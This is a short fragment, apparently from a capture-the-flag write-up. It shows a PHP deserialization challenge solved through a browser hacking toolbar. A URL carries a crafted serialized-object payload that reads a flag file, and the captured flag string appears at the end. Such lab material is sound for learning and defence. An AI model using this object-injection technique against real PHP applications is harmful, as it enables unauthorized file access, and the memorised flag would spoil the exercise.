 Load URL
http://192.168.26.54:8080/serialize/unserialize/s8.php?x=O:1:"X":5:{s:1:"x";s:13:"fllllllag.php";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
flag{f5333c3d-7b91-4482-828a-df9da0515a2d}